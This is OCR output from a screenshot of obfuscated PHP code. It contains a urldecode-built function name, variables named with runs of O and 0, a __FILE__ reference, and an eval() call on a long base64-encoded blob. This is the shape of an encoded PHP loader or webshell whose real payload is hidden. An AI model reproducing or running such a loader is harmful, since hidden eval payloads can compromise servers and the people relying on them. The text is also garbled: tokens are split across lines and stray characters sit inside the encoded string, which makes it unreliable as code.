
0000
=urldecode(
'%66%67%36%73%62%65%68%70%72%61%34%63%6f%
00O0
.=
$OOO0000O0
{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
12
}.
$OOO00
{
15
};
$O0O000O00
=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
0
=
$OOO000000
{
0
}.
$OOO000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x3474
;
eval
(
$OOO0000O0
(
'J
E8wPSRPT08wMDAwTzAoJE9PTzAwMDAwTygkTzBPMDBPTzAwKCRPMDAwT
jJPPScsJ0FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaYWJjZGVmZ2hpa
WPvhXrvgpBns3zWC9o4s1oJd1oV6EBvJpPFzfQHzKoUTjeUftzM8dR/w
giJtHUg7iig6uVKCizKpANW7XipGUGSGUvWhuGg7TFpLNiKTHFV33eFC
Jh4sSUg7iig6V7Gzv7GzXGSgUiKtHUg7iig6uVKCizKpANW7uGg7TFKC
LrD6pe5GWu57crvgAryEHoVtSVp8dRM8dRM8dNFCpfJ6WPFwtBvCJo4h
NR/wNR/kdR4Stznq+C46CP0GqhFAciGz/
9
MliCKGveihn7SzTPFzDe/J
qrD6dfFz0hmGnh+Ll9jkIRjRpCVB+x/SaQWfAoUSbPDCtr+CJo47NR/k
SPvPArDi3zKzNVK7X7MJUzWISeFz1BvKJo4ksFK65UiIgFK8soUSb4D7
kevlAF+CJh4sHP5J0f5IL9G6JfHzcfHRHQm7WhviAxdAkevlAF+CJh4s
s7ilmUilgFp7ziyEHQn7Lh5McBn61PDJHQHw3f4fb4DJDu4sSBn61PDJ
yhFJ09FCpPvp1f5LduydSFKCgiJPgiJtHiMLTFKCgVMBHFUSb4y7jrnl
KfDdHFUk6u4z3hm7dxy8cuyESFKCgiJPgiJtHUg7iig6uVKCizKp1z5C
KeFzJFn61Bnis7ilmUilgFp7ziyEHQn7Lh5McP5zjrnlDevf1f5Ldz0t
HQnKcPmGtPFRcfnJpPvIcPnJ1QHw3f4fb4DC3PvCaF+L0fWk3oVtoevl
WPFCJhg6KfDd3zmGWr4Ss9d3ShDgthvisNUw0hmzXfDGdr5gjPUsyem7